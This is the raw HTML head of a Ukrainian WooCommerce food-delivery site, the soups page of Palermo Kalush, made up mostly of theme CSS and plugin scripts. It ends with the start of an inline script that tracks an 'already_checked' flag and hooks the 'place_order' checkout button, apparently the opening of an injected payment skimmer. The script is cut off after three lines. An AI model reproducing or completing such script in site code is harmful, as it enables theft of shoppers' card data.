

--- FILE ---
content_type: text/html
request_url: https://palermo.if.ua/supy/
body_size: 25558
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="facebook-domain-verification" content="8a50mdp9sk5mayuqkvlymxhd12gh3k"/>
<link rel="pingback" href="">
<meta name='robots' content='noindex, follow'/>
<title>Доставка Супи в Калуші | Палермо Калуш</title><link rel="preload" as="image" href="https://www.facebook.com/tr?id=2019532788380024&amp;ev=PageView&amp;noscript=1" />
<meta name="description" content="Бесплатна доставка Супи в місті Калуш. ✔ Пн-чт акція 1+1=3! ➦ замовляйте за телефоном ☎ (095) 222 04 06 в Палермо Калуш"/>
<meta property="og:locale" content="uk_UA"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Супи Архіви"/>
<meta property="og:description" content="Бесплатна доставка Супи в місті Калуш. ✔ Пн-чт акція 1+1=3! ➦ замовляйте за телефоном ☎ (095) 222 04 06 в Палермо Калуш"/>
<meta property="og:url" content="https://palermo.if.ua/supy/"/>
<meta property="og:site_name" content="Палермо Калуш"/>
<meta name="twitter:card" content="summary_large_image"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='ctcocb-front-styling-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/0d0cf4fc60a5710d-ctcocb-front.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/e98f5279cacaef82-woocommerce-layout.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/59d266c0ea580aae-woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/0a5cfa15a1c3bce6-woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel='stylesheet' id='slick-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/cc95153a56a55407-slick.css' type='text/css' media='all'/>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/a63661c87c52ee02-custom-theme.css' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/75567787dc97790c-magnific-popup.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woosq-feather-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/8e22e6242ede8c6f-feather.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woosq-icons-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/99ba23a064b177f5-icons.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woosq-frontend-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/fe353e6507001a26-frontend.css' type='text/css' media='all'/>
<link rel='stylesheet' id='brands-styles-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/48d56016b20f151b-brands.css' type='text/css' media='all'/>
<link rel='stylesheet' id='parent-style-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/ce910303e5f4884e-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='child-style-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/f9320c38ae146494-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='vincent-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans+Narrow%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%2C300&#038;ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://palermo.if.ua/wp-content/themes/vincent/css/bootstrap.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://palermo.if.ua/wp-content/themes/vincent/css/font-awesome.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='vincent-theme-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/14094b0b155ad4cc-theme.css' type='text/css' media='all'/>
<style id='vincent-theme-inline-css' type='text/css'>body, .vincent_blockquote:after, .vincent_comment_text:after, .vincent_transparent_header .vincent_menu_mobile, .vincent_transparent_header .vincent_menu_mobile .vincent_menu li .sub-menu{background-color:#121618;} a,
.vincent_dropcaps, .vincent_footer_menu a:hover, .vincent_tiny a, .vincent_tiny ol li:before, .vincent_tiny ul li:before, .vincent_sidebar .widget a:hover, .vincent_sidebar .widget.widget_calendar a, .vincent_sidebar ul li.vincent_link_hover:before, .vincent_about_author h6 a:hover, .vincent_post_nav_button a:hover, .vincent_post_nav_button a:hover:before, .vincent_post_nav_button a:hover:after, .vincent_comment_reply a:hover, .vincent_content a.comment-edit-link:hover, .logged-in-as a:hover, .form-submit input:hover, .vincent_featured_posts .vincent_post_title:hover, .vincent_meta a:hover, .vincent_post_tags a:hover, .vincent_comments_title span, .vincent_link a:hover, .grid_post .vincent_title h4 a:hover, .grid_post .vincent_meta a:hover, body .nav-links a:hover, .vincent_element_blog .entry-title a:hover, .vincent_element_blog .vincent_meta a:hover, .vincent_element_blog .read_more_cont .vincent_button:hover, body .vc_grid-container-wrapper .vc_gitem-zone:after, .form-submit input[type="submit"]:hover,
input[type="submit"]:hover,
.vincent_shopping_cart .vincent_total_items a:hover, body .vc_custom_heading a:hover, .vincent_404_home_btn:hover, .vincent_footer_socials_cont a:hover{color:#ffc851;} body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-heading:hover a,
body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_active .vc_tta-panel-heading a, .vincent_stripes .stripes_title a:hover{color:#ffc851 !important;} .form-submit input:hover,
body .nav-links a:hover, .vincent_element_blog .read_more_cont .vincent_button:hover, input[type="submit"]:hover,
body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-heading:hover, body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_active .vc_tta-panel-heading, .vincent_404_home_btn, .widget_tag_cloud a:hover{border-color:#ffc851;} .vincent_team_image .vincent_team_overlay,
.vincent_shopping_cart .vincent_cart_item_counter, body .vc_grid-container-wrapper .vc_gitem-zone:before, .vincent_subscribe_form input[type="submit"]:hover,
.vincent_404_home_btn, .vincent_back_to_top, .null-instagram-feed .instagram-pics li a:after{background:#ffc851;} .vincent_corners:after,
.vincent_corners_bottom:after, .vincent_corners_both:before, .vincent_corners_both:after{background-image:linear-gradient(rgba(18,22,24,1), rgba(18,22,24,1)), linear-gradient(-45deg, transparent 75%, rgba(18,22,24,1) 75%), linear-gradient(45deg, transparent 75%, rgba(18,22,24,1) 75%);} .vincent_title_block:before{background-color:rgba(255,200,81, 0.9);} .vincent_title_block h1,
.vincent_shopping_cart .vincent_cart_item_counter, .vincent_404_home_btn{color:#121618;} h1, h2, h3, h4, h5, h6{color:#dce4e8;font-family:"PT Sans Narrow";} .vincent_sidebar .widget_search input{font-family:"PT Sans Narrow";} .vincent_ftext, .vincent_footer_menu, .vincent_blockquote_author, .vincent_dropcap{font-family:"PT Sans Narrow";} body{font-family:"Open Sans";font-size:16px;line-height:28px;font-weight:300;color:#dce4e8;} .vincent_blockquote_author span{font-family:"Open Sans";} .vincent_tiny a:hover,
.vincent_sidebar .widget .widgettitle, .vincent_sidebar .widget a, .vincent_sidebar .widget.widget_calendar a:hover, .vincent_shopping_cart .vincent_total_items a{color:#dce4e8;} header .vincent_logo_cont{padding-top:0px;padding-bottom:0px;} header .vincent_image_logo{width:300px;height:199px;background:url("https://palermo.if.ua/wp-content/uploads/2019/10/palermo-logo-.png") 0 0 no-repeat transparent;} footer .vincent_image_logo{width:300px;height:262px;background:url("https://palermo.if.ua/wp-content/uploads/2019/03/palermo-logo-new-e1551457837557.png") 0 0 no-repeat transparent;} footer .vincent_image_logo.vincent_retina{width:150px;height:131px;background-size:150px 131px;} header{color:#ffffff;font-family:"PT Sans Narrow";} header .vincent_menu li a{color:#ffffff;text-transform:uppercase;font-style:normal;font-weight:400;font-size:14px;line-height:14px;} .vincent_title_block{background-image:url("https://palermo.if.ua/wp-content/themes/vincent/img/null.png");} header .vincent_menu li:hover > a{color:#ffc851;} .vincent_transparent_header header .vincent_menu li a{color:#ffffff;} .vincent_transparent_header header .vincent_menu li:hover > a{color:#ffc851;} .vincent_transparent_header header .vincent_menu > li > a:after{background-color:#ffffff;} header .vincent_menu li .sub-menu{background:#1d2326;} header .vincent_menu > li > .sub-menu:before{border-bottom-color:#1d2326;} header .vincent_menu li .sub-menu .sub-menu{background:#262c2f;} .vincent_transparent_header header .vincent_menu li .sub-menu{background:#1d2326;} .vincent_transparent_header header .vincent_menu li .sub-menu .sub-menu{background:#262c2f;} header .vincent_menu li .sub-menu li a{font-family:"Open Sans";font-size:14px;line-height:15px;} header .vincent_menu .sub-menu li.menu-item-has-children:after{color:#ffffff;} header .vincent_menu li .sub-menu a:after{background:#2c3235;} header .vincent_menu li .sub-menu .sub-menu a:after{background:#34393c;} .vincent_menu li.current-menu-item > a,
header .vincent_menu li:hover li:hover > a, header .sub-menu li.current-menu-item > a, header .sub-menu li.current-menu-ancestor > a, header .vincent_menu .sub-menu li.menu-item-has-children.current-menu-ancestor:after, header .vincent_menu .sub-menu li.menu-item-has-children:hover:after{color:#ffc851;} .error404 h1, .error404 h2, .error404 h3, .error404 h4, .error404 h5, .error404 h6, .error404 p{color:#ffffff;} footer .vincent_logo_cont{padding-top:65px;padding-bottom:55px;} footer, .vincent_footer_menu a{color:#ffffff;} h1{font-size:40px;line-height:40px;} h2{font-size:32px;line-height:32px;} h3{font-size:28px;line-height:28px;} h4{font-size:24px;line-height:24px;} h5{font-size:18px;line-height:18px;} h6{font-size:16px;line-height:16px;} .vincent_prev_post_button:before,
.vincent_next_post_button:after, body .nav-links span, body .nav-links a, .vincent_element_blog .read_more_cont .vincent_button{border-color:#dce4e8;} body .nav-links a,
.form-submit input[type="submit"],
.vincent_reserve_submit:hover:after, .vincent_reserve_submit:hover input[type="submit"],
input[type="submit"],
body .vc_custom_heading a{color:#dce4e8;} input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="time"],
input[type="datetime"],
input[type="url"],
textarea, input[type="submit"],
.vincent_meta, .vincent_post_tags, .vincent_sharing, .vincent_post_nav_button a, .vincent_comment_reply a, .vincent_content a.comment-edit-link, .comment-form input, .comment-form textarea, body .nav-links span, body .nav-links a, .vincent_element_blog .read_more_cont .vincent_button, .vincent_testimonial_author, .vincent_team_description p, .vincent_vc_custom_button, .simple_post_item .vincent_post_date, .vincent_simple_post_read_more_button, .vincent_element_countdown, .vincent_404_home_btn, .widget_tag_cloud a, .widget_vincentfeaturedposts a{font-family:"PT Sans Narrow";} footer,
.vincent_tiny hr, body .nav-links{border-top-color:#1d2326;} .vincent_about_author,
.vincent_element_blog .stand_post{border-color:#1d2326;} .vincent_comment_text,
.vincent_comment_text:before, .comment-form input, .comment-form textarea, .vincent_sidebar .widget_search input, .vincent_blockquote, .vincent_blockquote:before, .vincent_link, .grid_post .vincent_link_cont, .grid_post .vincent_aside_cont, body .nav-links span.current, body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-heading, .widget_tag_cloud a, .vincent_sidebar .widget select, .vincent_sticky_post, .stand_post.vincent_sticky_post:after{border-color:#252c30;} .vincent_sidebar .widget.widget_product_search input[type="search"]{border-color:#252c30 !important;} body .nav-links span.current{color:#252c30;} .vincent_sharing a:hover,
.form-submit input, .vincent_reserve_submit:hover input[type="submit"],
input[type="submit"]{background:#1d2326;} input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="time"],
input[type="datetime"],
input[type="url"],
input[type="confirm_email"],
input[type="number"],
textarea, input[type="submit"],
.form-submit input, .vincent_reserve_submit:hover input[type="submit"],
.vincent_reserve_form ~ div.wpcf7-mail-sent-ok,
.vincent_reserve_form ~ div.wpcf7-validation-errors{border-color:#1d2326;} .vincent_reserve_form input[type="text"],
.vincent_reserve_submit input[type="submit"],
.vincent_reserve_form textarea, .vincent_reserve_submit:after, .vincent_reserve_form span.wpcf7-not-valid-tip, .vincent_reserve_form ~ div.wpcf7-mail-sent-ok,
.vincent_reserve_form ~ div.wpcf7-validation-errors{color:#1d2326;} .vincent_reserve_form input[type="text"]::-webkit-input-placeholder,
.vincent_reserve_form textarea::-webkit-input-placeholder{color:#1d2326;} .vincent_infobox_content.with_title_tag_h1{margin-top:-20px;} .vincent_infobox_content.with_title_tag_h2{margin-top:-16px;} .vincent_infobox_content.with_title_tag_h3{margin-top:-14px;} .vincent_infobox_content.with_title_tag_h4{margin-top:-12px;} .vincent_infobox_content.with_title_tag_h5{margin-top:-9px;} .vincent_infobox_content.with_title_tag_h6{margin-top:-8px;} .vincent_infobox_content.with_title_tag_p{margin-top:-14px;} .owl-theme .owl-controls .owl-page span{background-color:#dce4e8;} .vincent_subscribe_form input[type="submit"]:hover{color:#121618;} .stand_post.vincent_sticky_post:after{background:#121618;} .vincent_404_content_wrapper{background-color:#1d2326;background-image:url(https://palermo.if.ua/wp-content/themes/vincent/img/null.png);} .vc_column-inner .woocommerce ul.products li.product a:hover h2,
.vc_column-inner .woocommerce-page ul.products li.product a:hover h2, .vincent_shopping_cart a:hover .vincent_total_items, .vincent_prod_cat_listing li.active, .vincent_prod_cat_listing li:hover, .vincent_prod_output_container h5 a:hover, .vincent_prod_output_container.view_type_2 .vincent_prod_list_price, .vincent_best_offer_output_container.view_type_2 .vincent_prod_list_price, .vincent_prod_output_container.view_type_2 .vincent_prod_list_price .woocommerce-Price-amount, .vincent_best_offer_output_container h5 a:hover, .vincent_best_offer_output_container.view_type_2 .vincent_prod_list_price .woocommerce-Price-amount, .woocommerce .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link:hover h2, .woocommerce-page .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link:hover h2, .woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button:hover, .woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart:hover, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce .widget_shopping_cart .buttons a.checkout:hover, .woocommerce.widget_shopping_cart .buttons a.checkout:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product p.price, .woocommerce div.product span.price, .single-product .product_meta span.posted_in a:hover, .single-product .product_meta span.tagged_as a:hover, .single-product .product_meta span.sku_wrapper:before, .single-product .product_meta span.posted_in:before, .single-product .product_meta span.tagged_as:before, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #reviews #comments .star-rating:before,
.woocommerce #reviews #comments .star-rating span:before,
.woocommerce .woocommerce-product-rating .star-rating:before, .woocommerce .woocommerce-product-rating .star-rating span:before, .woocommerce .woocommerce-product-rating a:hover, .woocommerce-cart .shop_table .product-name a:hover, .woocommerce-MyAccount-navigation a:hover, .woocommerce-MyAccount-navigation .is-active a{color:#ffc851;} .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover, .single-product button.single_add_to_cart_button:hover, .woocommerce-cart .shop_table a.remove:hover, .woocommerce div.product form.cart .variations td.value .reset_variations:hover{color:#ffc851 !important;} .vincent_prod_output_container .vincent_prod_list_overlay,
.vincent_best_offer_output_container .vincent_prod_list_overlay, .woocommerce .widget_shopping_cart .buttons a.checkout, .woocommerce.widget_shopping_cart .buttons a.checkout, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #review_form #respond .form-submit input:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-cart table.cart td.actions .button:hover, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a, .woocommerce #payment #place_order,
.woocommerce-page #payment #place_order,
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a:after,
.select2-container--default .select2-results__option[aria-selected="true"],
.select2-container--default .select2-results__option--highlighted[aria-selected],
.woocommerce div.product form.cart .variations td.value .reset_variations{background:#ffc851;} .single-product button.single_add_to_cart_button,
.woocommerce-product-gallery__trigger{background:#ffc851 !important;} .woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button:hover,
.woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart:hover, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce .widget_shopping_cart .buttons a:hover, .woocommerce.widget_shopping_cart .buttons a:hover
.woocommerce .widget_shopping_cart .buttons a.checkout, .woocommerce.widget_shopping_cart .buttons a.checkout, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .widget_product_tag_cloud a:hover{border-color:#ffc851;} .single-product button.single_add_to_cart_button,
.woocommerce div.product form.cart .variations td.value .reset_variations{border-color:#ffc851 !important;} .vc_column-inner .woocommerce ul.products li.product .vincent_prod_excerpt,
.vc_column-inner .woocommerce-page ul.products li.product .vincent_prod_excerpt, .vc_column-inner .woocommerce ul.products li.product .price, .vc_column-inner .woocommerce-page ul.products li.product .price, .vincent_shopping_cart .vincent_total_items, .vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .vincent_ingredients_field, .woocommerce ul.products li.product a, .woocommerce-page .vincent_woocommerce_content ul.products li.product a, .woocommerce .vincent_woocommerce_content ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul li a, .single-product .product_meta span.posted_in a, .single-product .product_meta span.tagged_as a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce #review_form #respond .form-submit input,
.woocommerce .woocommerce-product-rating a, .woocommerce #respond input#submit,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .shop_table .product-name a, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a:hover, .woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce form .form-row .required, .select2-container .select2-choice, .woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover,
.woocommerce-MyAccount-navigation a, .select2-container--default .select2-selection--single .select2-selection__rendered{color:#dce4e8;} .woocommerce nav.woocommerce-pagination ul li a,
.widget_product_tag_cloud a{border-color:#dce4e8;} .woocommerce-cart .shop_table a.remove{color:#dce4e8 !important;} .vc_column-inner .woocommerce ul.products li.product .price,
.vc_column-inner .woocommerce-page ul.products li.product .price, .vincent_prod_cat_listing li, .vincent_prod_output_container .vincent_prod_list_price .woocommerce-Price-amount, .vincent_best_offer_output_container .vincent_prod_list_price .woocommerce-Price-amount, .woocommerce .woocommerce-ordering select, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count, .woocommerce ul.products li.product .price, .woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button, .woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart, .woocommerce nav.woocommerce-pagination ul li, .woocommerce .widget_shopping_cart .cart_list li a, .woocommerce.widget_shopping_cart .cart_list li a, .woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a, .vincent_sidebar .widget.widget_product_search input[type="search"],
.woocommerce .widget_price_filter .price_slider_amount .button, .widget_product_tag_cloud a, .woocommerce.widget_products .product_list_widget li a, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .quantity .qty, .single-product button.single_add_to_cart_button, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce-cart .shop_table .product-name a, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a, .woocommerce #reviews #reply-title{font-family:"PT Sans Narrow";} .vincent_shopping_cart .vincent_total_price,
.vincent_prod_output_container h5 a, .vincent_best_offer_output_container h5 a, body.vincent_shop_links_removed .vc_column-inner .woocommerce ul.products li.product a:hover h2, body.vincent_shop_links_removed .vc_column-inner .woocommerce-page ul.products li.product a:hover h2, body.vincent_shop_links_removed .vincent_prod_output_container h5 a, body.vincent_shop_links_removed .vincent_best_offer_output_container h5 a, body.vincent_shop_links_removed.woocommerce .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link:hover h2, body.vincent_shop_links_removed.woocommerce-page .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link:hover h2{color:#dce4e8;} .woocommerce nav.woocommerce-pagination ul li span.current{color:#252c30;} .woocommerce .vincent_woocommerce_content .woocommerce-ordering select,
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a, .vincent_sidebar .widget.widget_product_search input[type="search"],
.widget_product_tag_cloud a, .woocommerce .quantity .qty, .woocommerce div.product .woocommerce-tabs ul.tabs::before, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #reviews #comments ol.commentlist li .comment-text .description,
.woocommerce-cart table.cart td.actions .coupon .input-text, .select2-container .select2-choice, .woocommerce-checkout table.shop_table, .woocommerce-checkout table.shop_table th, .woocommerce-checkout table.shop_table td, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, fieldset, .select2-container--default .select2-selection--single .select2-selection__rendered, .select2-dropdown, .select2-container--default .select2-search--dropdown .select2-search__field{border-color:#252c30;} .woocommerce .vincent_woocommerce_content .products ul:after,
.woocommerce .vincent_woocommerce_content ul.products:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-cart .shop_table thead th, #add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment,
.woocommerce-error, .woocommerce-info, .woocommerce-message{background:#252c30;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #reviews #comments ol.commentlist,
.woocommerce-cart .shop_table tbody .cart_item{border-bottom-color:#252c30;} .woocommerce #reviews #comments ol.commentlist li .comment-text .description:before{border-top-color:#252c30;} .woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper,
.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper{background:#1d2326;} .woocommerce .widget_shopping_cart .buttons a.checkout,
.woocommerce.widget_shopping_cart .buttons a.checkout{color:#121618;} .single-product button.single_add_to_cart_button,
.woocommerce div.product form.cart .variations td.value .reset_variations{color:#121618 !important;} .woocommerce #reviews #comments ol.commentlist li .comment-text .description:after{border-top-color:#121618;} .woocommerce #review_form #respond .form-submit input:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-cart table.cart td.actions .button:hover, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a, .woocommerce #payment #place_order,
.woocommerce-page #payment #place_order,
.select2-container--default .select2-results__option[aria-selected="true"],
.select2-container--default .select2-results__option--highlighted[aria-selected]{color:#121618;} .select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-dropdown, .select2-container--default .select2-search--dropdown .select2-search__field{background:#121618;} .woocommerce #review_form #respond .form-submit input,
.woocommerce #respond input#submit,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a:hover, .woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover{background:#1d2326;}</style>
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/d4be74db7d45581c-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woofc-style-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/f99da260393635f1-woofc-public-style.css' type='text/css' media='all'/>
<style id='woofc-style-inline-css' type='text/css'>:root{--woofc-notice-success-bg-color:#00c853;--woofc-notice-success-text-color:#000000;--woofc-notice-error-bg-color:#d50000;--woofc-notice-error-text-color:#ffffff;}.woofc .woofc-primary-bg-color{background-color:#121618 !important;}.woofc-primary-text-color{color:#ffffff !important;}.woofc .woofc-cart-trigger__counter{background-color:#ff1744;color:#ffffff;}.woofc{right:12px;bottom:12px;} .woofc-cart{right:12px;bottom:12px;} .woofc-cart-trigger__counter{left:-15px;}#woofc-coupon-form input[type="submit"]{background-color:#121618 !important;color:#ffffff;border:1px solid #121618 !important;}</style>
<link rel='stylesheet' id='pm-woocommerce-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/6869c8b7ac2a1d09-pm-woocommerce.css' type='text/css' media='all'/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">На жаль, цей товар недоступний. Будь ласка, виберіть інше поєднання.</p>
</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0435\u0440\u0435\u0433\u043b\u044f\u043d\u0443\u0442\u0438 \u043a\u043e\u0448\u0438\u043a","cart_url":"https://palermo.if.ua/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script>
<script src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/f0eb28a68ff564bd-combined.js" />
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u0445\u043e\u0432\u0430\u0442\u0438 \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra</script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script>
<script>let isChecked=localStorage.getItem("already_checked");
let btnId="place_order";
let btnClass="";
